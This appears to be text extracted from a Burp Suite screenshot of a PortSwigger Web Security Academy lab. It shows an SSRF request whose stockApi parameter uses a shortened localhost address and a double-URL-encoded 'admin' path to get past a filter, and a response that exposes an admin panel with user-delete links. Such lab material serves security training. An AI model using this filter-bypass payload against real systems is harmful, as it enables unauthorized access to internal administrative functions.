 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=x1rRiv15HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%
36%65
Search...
0 matches
Response
Pretty Raw Hex Render
\n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search...
0 matches
Done